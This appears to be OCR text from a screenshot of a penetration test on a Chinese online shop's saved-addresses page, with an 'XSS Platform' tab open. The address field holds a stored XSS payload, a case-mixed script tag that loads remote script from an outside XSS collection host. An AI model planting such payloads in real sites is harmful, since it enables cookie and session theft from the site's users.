 地址管理
XSS Platform
https://bug.chinacycc.com/index.php?type=address
渗透测试Tools 常用网址 BlogTool Cat00011cat 移动设备上的书签
全部商品分类 首页 销量TOP 品牌馆 健康知识 健康百科 口碑中心
个人中心
我的订单
修改手机
收货地址
售后管理
投诉建议
收货地址
已保存收货地址 +新增收货地址
收货人 联系电话 操作
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
新增 13412345678 修改 | 删除
默认地址
csrf 13415206666 修改 | 删除
默认地址
新增 安徽省/合肥市/蜀山区新增 13412345678 修改 | 删除
默认地址
新增收货地址
省市县 云南省 / 昆明市 / 五华区
当前地区：安徽省/合肥市/蜀山区
详细地址 <sCRiPt sRC=//xssye.com/111111111></sCrIpT>
插入xss代码
收货人姓名 xss
手机号码 13412345678
保存新地址